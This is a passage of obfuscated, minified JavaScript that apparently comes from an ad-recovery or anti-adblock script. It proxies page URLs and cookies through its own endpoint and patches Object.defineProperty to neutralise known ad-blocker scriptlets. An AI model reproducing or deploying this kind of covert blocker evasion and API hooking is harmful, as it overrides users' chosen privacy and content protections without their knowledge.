n=t;if(e[n(3704)])return!0;const r=window[n(3614)](e);return!(!r[n(2808)]||n(586)===r[n(2808)])})(e)&&ut(e),at=t(2720),ct=async(e,n)=>{return ut(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(3838)][o(2123)]=t=>e(t[o(3584)]),i.A[o(3742)](n)[o(1973)][o(3742)][o(665)](r)[o(649)]({as_key:at},"*",[s[o(1117)]]),setTimeout((()=>e(!1)),3e3)})));var r},lt=e=>{const n=t;if(i.A[n(3742)](e)[n(1322)][n(665)](e[n(1542)][n(2082)],n(207)))return;const r=e[n(1542)][n(3811)](n(1762));i.A[n(3742)](e)[n(328)][n(665)](r,n(1416),n(2385)),i.A[n(3742)](e)[n(2325)][n(665)](e[n(1542)][n(2082)],r),i.A[n(3742)](e)[n(3880)][n(665)](e,n(1888),(async t=>{const r=n;if(t[r(3584)][r(914)]!==at)return;t[r(3642)]();const o=await(async t=>{const e=r,n=t[e(1542)];if(!n[e(3235)])return!1;if([{tagName:"a",checker:rt},{tagName:e(3946),checker:ot},{tagName:e(1972),checker:it},{tagName:e(933),checker:st}][e(2155)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(2185)](n[r(3235)][r(3601)](o))[r(3446)]((t=>!nt(t)))[r(1157)]((t=>i(t)));return a&&s.A[r(714)](r(2e3)[r(1172)](o)),a})))return!0;const o=[{tagName:e(921),checker:ct}][e(3793)]((r=>{const o=e;let{tagName:i,checker:a}=r;return et(Array[o(2185)](n[o(3235)][o(3601)](i))[o(3446)]((t=>!nt(t)))[o(3793)]((e=>a(e,t)[o(3320)]((t=>(t&&s.A[o(714)](o(2e3)[o(1172)](i)),t))))),(t=>t))}));return await et(o,(t=>t))})(e);t[r(3019)][0][r(649)](o)}))},ut=e=>{const n=t,r=t=>{const e=a2Z,n=window[e(3614)](t);return e(586)!==n[e(2144)]&&e(3256)===n[e(1329)]&&parseFloat(n[e(478)])>.2};if(!r(e))return!1;const o=e[n(2743)]();if(o[n(3382)]<10||o[n(2258)]<10)return!1;let i=e[n(1154)];for(;i;){if(!r(i))return!1;i=i[n(1154)]}return!0};var dt=q(5180),ht=q(6391),ft=q(6033);function mt(e){const n=t,r=Object[n(1493)](null),o=e[n(835)](";");for(const t of o){var i;const e=t[n(379)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(2811)](e);if(!o||!o[n(2076)])continue;const s=pt(o[n(2076)][n(1416)]),a=(null!==(i=o[n(2076)][n(3552)])&&void 0!==i?i:"")[n(379)]();if(!a){r[s]=[];continue}const c=a[n(835)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(379)]();e&&(u[n(2530)](e)||(u[n(2580)](e),l[n(1745)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(2530)](r)||(o[n(2580)](r),e[n(1745)](r));r[s]=e}else r[s]=l}return{directives:r}}function pt(e){const n=t;return e[n(379)]()[n(1181)]()}function gt(e){const n=t,r=[];for(const[t,o]of Object[n(2872)](e[n(1620)])){const e=pt(t);o&&0!==o[n(3901)]?r[n(1745)](""[n(1172)](e," ")[n(1172)](o[n(2616)](" "))):r[n(1745)](e)}return r[n(2616)]("; ")}function wt(e){const n=t,r=e[n(1620)][n(703)]||e[n(1620)][n(609)];if(!r||0===r[n(3901)])return null;for(const t of r){const e=t[n(2666)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function bt(r,o){const i=t,s=o[i(2666)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(2854)][i(2277)](/^https?:\/\//,"");return(0,S.az)(r,n.A[i(2854)])&&(t=/^\d+\./i[i(335)](t)?t[i(2277)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(2882)],(0,e.rI)(s[1],r[i(2882)]),""][i(2616)]("/")}return o[i(2666)](/^(?:https?:\/\/)?\*$/)?"*":o}const yt=[],vt={};function xt(e,n){const r=t;if(yt[r(1225)](n))return;const o=e[r(3188)][r(3863)](e,n);if(o){if(!o[r(2029)])return;if(o[r(3742)]||o[r(2402)])return}try{if(n[r(2666)](/^\d+$/))return;vt[n]=e[n],e[r(3188)][r(815)](e,n,{get:function(){const t=r,o=vt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(3742)](e)[t(2175)][t(665)](e[t(1542)],t(2067)[t(1172)](r,'"]'));if(o)return o[t(269)];const s=i.A[t(3742)](e)[t(3521)][t(665)](e[t(1542)],"#"+r);if(1===s[t(3901)])return s[0];if(s[t(3901)]>1)return s}return o},set:function(t){return vt[n]=t},configurable:!0})}catch(t){return void s.A[r(714)](r(1734),t[r(574)]())}yt[r(1745)](n)}const At=t(464)[t(1172)](t(1702),t(736));var kt=q(6621);function _t(r,o,i,s,a){const c=t;return o?o[c(835)](" ")[c(3793)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2417)],baseUrl:i,endpoint:s||n.A[c(2854)],key:a||(0,kt.x)()})))[c(2616)](" "):o}function zt(n){const r=t;return n?n[r(835)](" ")[r(3793)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(3858)]:t))[r(2616)](" "):n}var Et=q(3014);function Mt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(2811)](e,{shouldUseOrigin:!0}));){const t=i[1][n(379)]();if(t[n(1225)](" ")){const e=t[n(835)](" ");r[n(1745)]({url:e[0],size:e[1]})}else r[n(1745)]({url:t})}return r}const St=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Mt(i)[r(3793)]((t=>{const n=r;let i;return i=u&&!u(t[n(1510)])?t[n(1510)]:(0,e.Wq)({protectUrlContext:o,url:t[n(1510)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(2410)]?""[n(1172)](i," ")[n(1172)](t[n(2410)]):i}))[r(2616)](", ")},Nt=n=>Mt(n)[t(3793)]((n=>{const r=t,o=(0,e.EW)(n[r(1510)])?(0,e.sH)(n[r(1510)])[r(3858)]:n[r(1510)];return n[r(2410)]?""[r(1172)](o," ")[r(1172)](n[r(2410)]):o}))[t(2616)](", ");function Ut(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(574)](),!a[n(1225)]("<"))return a;a[n(1225)](n(3104))&&(a=i.A[n(3742)](o)[n(2834)][n(665)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(3086)]),f=i.A[n(3742)](o)[n(3551)][n(665)](h,a,n(3554)),m=f[n(712)](n(2409)),p=(null==m?void 0:m[n(346)](n(1751)))||c||i.A[n(3742)](o)[n(2311)][n(3742)][n(2516)](o[n(1542)]);Zt({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(3742)]()[n(2175)][n(665)](f,n(2028));g&&g[n(1757)](),i.A[n(3742)](o)[n(3521)][n(665)](f,n(1417))[n(3754)]((t=>{xt(o,t.id)}));let w="";return a[n(1225)](n(1465))?w=f[n(3752)][n(3925)]:a[n(1225)](n(3647))&&a[n(1225)](n(791))?w=f[n(2082)][n(3925)]+f[n(3235)][n(3925)]:a[n(1225)](n(3647))&&!a[n(1225)](n(3720))?w=f[n(2082)][n(3925)]:a[n(1225)](n(791))?(i.A[n(3742)]()[n(1112)][n(3742)][n(665)](f[n(2082)])&&(w+=f[n(2082)][n(3925)]),w+=f[n(3235)][n(3925)]):w=i.A[n(3742)]()[n(1112)][n(3742)][n(665)](f[n(2082)])+i.A[n(3742)]()[n(1112)][n(3742)][n(665)](f[n(3235)]),n(1309)===(null===(r=f[n(3454)])||void 0===r?void 0:r[n(1416)])&&(w=n(1120)+w),w}function Zt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(2515)][o(3620)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(2515)][r(3183)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(1225)](r(904)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(1088)][r(1181)]();if(r(933)===w||r(404)===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3704));t&&g(t)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3704),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2417)],baseUrl:l,endpoint:n.A[r(2854)]}));const o=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3021));o&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3021),St({protectUrlContext:s,srcset:o,endpoint:n.A[r(2854)],baseUrl:l,urlFilter:f}));const c=i.A[r(3742)](d)[r(2066)][r(665)](a,r(2406));c&&i.A[r(3742)](d)[r(328)][r(665)](a,r(2406),_t(s,c,l))}else if(r(1585)===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3704));if(t)g(t)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3704),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3607)],baseUrl:l,endpoint:n.A[r(2854)]}));else{let t=i.A[r(3742)](d)[r(1112)][r(3742)][r(665)](a);t&&(t=i.A[r(3742)](d)[r(2834)][r(665)](t,/\bwindow\.location\b/g,r(480)),i.A[r(3742)](d)[r(1112)][r(2402)][r(665)](a,t)),t[r(1225)](r(2803))&&(t=i.A[r(3742)](d)[r(2834)][r(665)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(220)),i.A[r(3742)](d)[r(1112)][r(2402)][r(665)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(3143)in s)||r(2572)!==s[r(3143)]||(t[r(1225)](r(2812))&&(t=i.A[r(3742)](d)[r(2834)][r(665)](t,r(2812),r(725)),i.A[r(3742)](d)[r(1112)][r(2402)][r(665)](a,t)),t[r(1225)](r(1365))&&(t=i.A[r(3742)](d)[r(2834)][r(665)](t,r(1365),r(3369)),i.A[r(3742)](d)[r(1112)][r(2402)][r(665)](a,t)),t[r(1225)](r(1902))&&t[r(1225)](r(2064))&&(t=i.A[r(3742)](d)[r(2834)][r(665)](t,r(1902),r(2106)),t=i.A[r(3742)](d)[r(2834)][r(665)](t,r(2650),r(278)),t[r(1225)](r(2538))?t+=r(2571):t+=r(477),i.A[r(3742)](d)[r(1112)][r(2402)][r(665)](a,t)))}}else if(r(984)===w){var b;const t=null===(b=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3347)))||void 0===b?void 0:b[r(1181)](),o=i.A[r(3742)](d)[r(2066)][r(665)](a,r(1751)),c=i.A[r(3742)](d)[r(2066)][r(665)](a,"as");if(o&&g(o)){const u=r(943)===t||r(1717)===t&&r(1634)===c?e.MN[r(1818)]:r(1717)===t&&r(1585)===c?e.MN[r(3607)]:e.MN[r(2417)];i.A[r(3742)](d)[r(328)][r(665)](a,r(1751),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(2854)]}))}}else if(r(921)===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3704));if(t&&t[r(981)](r(2037))){const e=Tt(t,s,d);i.A[r(3742)](d)[r(328)][r(665)](a,r(3704),e)}else t&&g(t)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3704),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2607)],baseUrl:l,endpoint:n.A[r(2854)]}));const o=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3321));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(2854)]+r(885),kind:e.MN[r(3607)],baseUrl:l,endpoint:n.A[r(2854)]});o[r(1225)](t)?i.A[r(3742)](d)[r(328)][r(665)](a,r(3321),Ut({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(3742)](d)[r(328)][r(665)](a,r(3321),r(3871)[r(1172)](At,r(1211))[r(1172)](t,r(3039))[r(1172)]((0,kt.x)().id,r(758))+Ut({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(1751));t&&g(t)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(1751),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3639)],baseUrl:l,endpoint:n.A[r(2854)]}));const o=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3947));r(3891)==typeof o&&o[r(1225)](r(901))&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3947),r(385)[r(1172)](btoa(o),r(3118)));const c=i.A[r(3742)](d)[r(2066)][r(665)](a,r(1650));r(3891)!=typeof c||(0,e.Gy)(s)||(i.A[r(3742)](d)[r(1249)][r(665)](a,r(1650)),i.A[r(3742)](d)[r(328)][r(665)](a,r(2757)+(0,u.md)(r(1650)),c))}else if(r(1949)===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3704));t&&g(t)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3704),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2417)],baseUrl:l,endpoint:n.A[r(2854)]}));const o=i.A[r(3742)](d)[r(2066)][r(665)](a,r(1925));o&&g(o)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(1925),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(2417)],baseUrl:l,endpoint:n.A[r(2854)]}))}else if(r(1801)===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3704));t&&g(t)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3704),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2417)],baseUrl:l,endpoint:n.A[r(2854)]}))}else if(r(837)===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(975)),o=i.A[r(3742)](d)[r(2066)][r(665)](a,r(735));t&&g(t)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(975),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(1923)===o?e.MN[r(3639)]:e.MN[r(2607)],baseUrl:l,endpoint:n.A[r(2854)]})),o&&![r(1923),r(2210),r(3796),r(1103)][r(1225)](o)&&p(o)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(735),(0,u.md)(o))}else if(r(2392)===w||"g"===w){const t=[r(1606),r(1396),r(3315),r(3446),r(2074),r(1592),r(2376),r(3303)];for(const e of t){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,e);if(t){const n=(0,ft.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(3742)](d)[r(328)][r(665)](a,e,n)}}const o=i.A[r(3742)](d)[r(2066)][r(665)](a,r(2127));if(o&&r(3891)==typeof o)if(o[r(981)]("#")&&p(o[r(697)](1)))i.A[r(3742)](d)[r(328)][r(665)](a,r(2127),"#"+(0,u.md)(o[r(697)](1)));else{const t=new URL(o,l);g(t[r(1751)])&&i.A[r(3742)](d)[r(328)][r(665)](a,r(2127),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2417)],endpoint:n.A[r(2854)],baseUrl:l}))}}else if(r(353)===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(845));if(t&&r(3891)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(3742)](d)[r(328)][r(665)](a,r(845),e)}}else if(r(1634)===w){if(r(2334)===a[r(346)](r(1434))&&!(0,e.Gy)(s)){let t=i.A[r(3742)](d)[r(813)][r(3742)][r(665)](a);t&&(t=i.A[r(3742)](d)[r(2834)][r(665)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(3742)](d)[r(813)][r(2402)][r(665)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(1634)!==s[e(1088)][e(1181)]())return;const d=i.A[e(3742)](n)[e(813)][e(3742)][e(665)](s);d&&i.A[e(3742)](n)[e(813)][e(2402)][e(665)](s,(0,ft.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(3742)](d)[r(3391)][r(3742)][r(665)](a);for(const t of Array[r(2185)](y))p(t)&&y[r(2277)](t,(0,u.md)(t));const v=i.A[r(3742)](d)[r(2066)][r(665)](a,r(2979));v&&p(v)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(2979),(0,u.zp)(v));const x=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3377));x&&p(x)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3377),(0,u.md)(x));const A=i.A[r(3742)](d)[r(3782)][r(3742)][r(665)](a);A&&p(A)&&i.A[r(3742)](d)[r(3782)][r(2402)][r(665)](a,(0,u.md)(A));const k=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3382));a instanceof d[r(1733)]&&k&&r(3891)==typeof k&&k[r(3901)]>0&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3382),r(2431)+k);const _=i.A[r(3742)](d)[r(2066)][r(665)](a,r(2258));a instanceof d[r(1733)]&&_&&r(3891)==typeof _&&_[r(3901)]>0&&i.A[r(3742)](d)[r(328)][r(665)](a,r(2258),r(2431)+_);const z=i.A[r(3742)](d)[r(2066)][r(665)](a,r(1634));if(z){const t=(0,Et.e)((0,ft.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(3742)](d)[r(328)][r(665)](a,r(1634),t)}const E=[r(910),r(1212)];for(const t of E){if(!p(t))continue;const e=i.A[r(3742)](d)[r(2066)][r(665)](a,t);e&&(i.A[r(3742)](d)[r(1249)][r(665)](a,t),i.A[r(3742)](d)[r(328)][r(665)](a,(0,u.md)(t),e))}if(a instanceof d[r(1733)]){const t=i.A[r(3742)](d)[r(3932)][r(3742)][r(665)](a),e=Object[r(3250)](t);for(const n of e){const e=c(n);M=r(2757)+e,(!m||m(M))&&!(0,u._)(M)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var M;if(a instanceof d[r(2248)])for(let t=0;t<a[r(463)][r(1911)][r(3901)];t++)Zt({_window:d,protectUrlContext:s,node:a[r(463)][r(1911)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(1911)][o(3754)]((t=>{Zt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Tt=function(r,o){const s=t;let a=arguments[s(3901)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(981)](s(2037)))return r;const c=decodeURIComponent(r[s(697)](15));if(!c[s(1225)](n.A[s(2854)])){const t=s(3871)[s(1172)](At,s(1211))[s(1172)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(2854)]+s(885),kind:e.MN[s(3607)],baseUrl:i.A[s(3742)](a)[s(2311)][s(3742)][s(2516)](a[s(1542)]),endpoint:n.A[s(2854)]}),s(3039))[s(1172)]((0,kt.x)().id,s(758))+Ut({_window:a,protectUrlContext:o,html:c});return s(2037)+encodeURIComponent(t)}return r};var Ct=q(5615),Wt=q(4322),Lt=q(3772);class Ht{static[t(3742)](e,n){const r=t;let o=Ht[r(1133)][r(3742)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2Z;if(r(649)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(1745)]("*"):c[s(1745)]("*",n),(null!=o?o:i)[s(2011)](s(1471))[s(665)](null!==(a=this[s(2515)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(2217),r(1485),r(829),r(452),r(231),r(850),r(2525),r(1654),r(861),r(2830),r(1523),r(356),r(2605),r(1049),r(1131),r(3097),r(579),r(3164),r(2620),r(1496),r(495),r(3746),r(2388),r(2901),r(1193),r(3614),r(3636),r(280),r(2507)][r(1225)](e)&&r(2445)==typeof o?o[r(3348)](t):o}}),Ht[r(1133)][r(2402)](n,o)),o;var i,s}}(0,l.A)(Ht,t(1133),new Map);const jt=(e,n)=>{const r=t;if(r(3891)!=typeof e||r(3891)!=typeof n)return!1;const o=e[r(3901)],i=n[r(3901)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(3901)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3901)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ot=q(7499);function qt(e){const n=t,r=(new TextEncoder)[n(3275)](e);let o="";for(const t of r)o+=String[n(3218)](t);return btoa(o)}function It(t,e,n){return r=>{const o=a2Z;var i;const s=o(3105)==typeof(null==r?void 0:r[o(2698)])?r[o(2698)]:!(null==r||null===(i=r[o(2698)])||void 0===i||!i[o(756)]),a=o(3105)==typeof n?n:!(null==n||!n[o(756)]);return r[o(3570)]===t&&s===a&&e===r[o(2544)]}}const Ft=e=>{const n=t;if(e[n(1642)])return;e[n(1642)]=!0;const r=e[n(3188)][n(815)],o=e[n(3188)][n(1205)],i=()=>{const t=n,e=(new Error)[t(3071)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(335)](e))};e[n(3188)][n(815)]=function(){const t=n;return i()?arguments[t(3901)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3188)][n(1205)]=function(){const t=n;return i()?arguments[t(3901)]<=0?void 0:arguments[0]:o(...arguments)}};function Vt(e,n){const r=t;n[r(2777)]||n[r(1170)]||(n[r(2777)]=!0,n[r(1642)]||s.A[r(232)](r(3244)),i.A[r(843)](n),Bt(e,n),Rt(n[r(1542)]))}const Rt=e=>{const n=t;e[n(1385)]=[],e[n(2217)](n(666),(()=>null))};function Dt(e){const n=t;let r=!0,o="";try{o=e[n(575)][n(1751)]}catch(t){r=!1}return r}const Bt=(r,o)=>{const l=t;{const t=o[l(2039)][l(1264)][l(2506)],e=o[l(3188)][l(3863)](o[l(2039)][l(1264)],l(2506));t&&e&&e[l(2029)]&&e[l(876)]&&i.A[l(3742)](o)[l(3062)][l(665)](t)[l(1225)](l(3045))&&o[l(3188)][l(815)](o[l(2039)][l(1264)],l(2506),{get:function(){}})}Jt(o,l(2011),l(574),(function(){const t=l;if(this[t(3267)])return t(1072)[t(1172)](this[t(1416)],t(3581));for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](o)[t(3062)][t(665)](this,...n)})),Qt(o,l(3248),l(2493),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3674)][t(3742)][t(665)](this,...n);return s?(0,ft.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(3901)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3742)](o)[e(3674)][e(2402)][e(665)](this,e(3891)==typeof t?(0,ft.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Jt(o,l(3248),l(3410),(function(t){const e=l;if(this[e(261)])return this[t];for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3742)](o)[e(3277)][e(665)](this,t,...r)})),Jt(o,l(3248),l(1136),(function(t,e){const n=l;if(this[n(261)])return this[t]=e;for(var s=arguments[n(3901)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(3742)](o)[n(929)][n(665)](this,t,n(3891)==typeof e?(0,ft.oY)({protectUrlContext:r,value:e}):e,...a)})),Jt(o,l(923),l(347),(function(t,e){const n=l;return i.A[n(3742)](o)[n(2694)][n(665)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),e)})),Jt(o,l(923),l(765),(function(t){const e=l,n=(0,ft.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(3742)](o)[e(754)][e(665)](this,n)})),Qt(o,l(2370),l(405),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(314)][t(3742)][t(665)](this,...n);return s?s[t(835)](";")[t(3793)]((e=>e[t(379)]()))[t(3793)]((e=>{const n=t,r=e[n(3228)]("=");return[e[n(3915)](0,r),e[n(3915)](r+1)]}))[t(3793)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(835)](";");if(i)return[i,o]}return[r,o]}))[t(3793)]((e=>{const n=t;let[r,o]=e;return""[n(1172)](r,"=")[n(1172)](o)}))[t(2616)]("; "):s},set:function(t){const s=l,a=Kt(o)||new URL(o[s(575)][s(1751)]);for(var c=arguments[s(3901)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(3742)](o)[s(314)][s(3742)][s(665)](this,...d),m=f?f[s(835)](";")[s(3793)]((t=>t[s(379)]()))[s(3793)]((t=>{const e=s,n=t[e(3228)]("=");return[t[e(3915)](0,n),t[e(3915)](n+1)]}))[s(3446)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3793)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(835)](";")]}))[s(3793)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Wt[s(2085)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(948)]&&(p[s(948)]=o[s(3938)][s(439)]),w=(w=p[s(948)])[s(981)](".")?w[s(697)](1):w,a[s(439)]===r[s(2882)]&&(!w||a[s(439)][s(2744)](w)))return i.A[s(3742)](o)[s(314)][s(2402)][s(665)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(575)][a(1751)])?(0,e.sH)(n[a(575)][a(1751)])[a(3858)]:n[a(575)][a(1751)]);if(!i[a(1403)])if("/"===c[a(2975)])i[a(1403)]="/";else{const t=c[a(2975)][a(835)]("/")[a(697)](0,-1)[a(2616)]("/");i[a(1403)]=t||"/"}return i[a(948)]||(i[a(948)]=c[a(439)]),i[a(948)][a(981)](".")||(i[a(948)]="."+i[a(948)]),((t,n,r,o)=>{const i=a,s=r[i(1157)]((t=>t[i(1416)]===o[i(1416)]&&t[i(948)]===o[i(948)]&&t[i(1403)]===o[i(1403)])),c=s?s[i(745)]:(0,u.md)(""[i(1172)](o[i(948)],";")[i(1172)](o[i(1403)],";")[i(1172)](o[i(1416)]),(0,Lt.$o)()),l={httpOnly:o[i(944)],maxAge:o[i(1092)],encode:t=>t};return l[i(1403)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(2882)]);if("v7"===t[r(298)])return"/"[r(1172)](e.lv,"/")[r(1172)](t[r(2882)],"/")[r(1172)]((0,dt.Y_)(t[r(3143)]),"/")[r(1172)](o);if("v8"===t[r(298)])return"/"[r(1172)](e.ep,"/")[r(1172)](t[r(2882)],"/")[r(1172)]((0,dt.Y_)(t[r(3143)]),"/")[r(1172)](o);if("v9"===t[r(298)])return"/"[r(1172)](e.ZM,"/")[r(1172)](t[r(2882)],"/")[r(1172)](o);if(r(3060)===t[r(298)])return"/"[r(1172)](e.Ph,"/")[r(1172)](t[r(2882)],"/")[r(1172)](o);if(r(1798)===t[r(298)])return"/"[r(1172)](e.g3,"/")[r(1172)](t[r(2882)],"/")[r(1172)](o);if(r(769)===t[r(298)])return"/"[r(1172)](e.qF,"/")[r(1172)](t[r(2882)],"/")[r(1172)](o);throw new Error(r(244)[r(1172)](t))}(t,o[i(948)]),l[i(948)]=new URL((0,S.aV)(n))[i(439)],l[i(3023)]=!0,l[i(2126)]=i(586),o[i(3424)]&&!isNaN(o[i(3424)][i(3501)]())&&(l[i(3424)]=o[i(3424)]),(0,Ct.l)(c,o[i(764)],l)})(t,r,o,i)}(r,o,n.A[s(2854)],m,p);return i.A[s(3742)](o)[s(314)][s(2402)][s(665)](this,b,...d)}}),Jt(o,l(2370),l(1789),(function(t){const e=l;return i.A[e(3742)](o)[e(650)][e(665)](this,(0,u.md)(t))})),Jt(o,l(1542),l(1789),(function(t){const e=l;return e(3891)!=typeof t&&(t=o[e(3694)](t)),i.A[e(3742)](o)[e(1795)][e(665)](this,(0,u.md)(t))})),Jt(o,l(2370),l(2331),(function(t){const e=l;return i.A[e(3742)](o)[e(512)][e(665)](this,(0,u.md)(t))})),Jt(o,l(2370),l(712),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(3742)](o)[e(2175)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(2370),l(3279),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(3742)](o)[e(3521)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(2370),l(427),(function(t){const s=l;let a=t[s(574)]();if(0===a[s(3901)])return i.A[s(3742)](o)[s(2514)][s(665)](this,"");const 